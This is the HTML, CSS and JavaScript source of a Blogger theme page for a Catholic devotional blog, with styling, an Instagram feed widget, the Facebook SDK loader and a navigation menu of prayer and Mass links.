background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
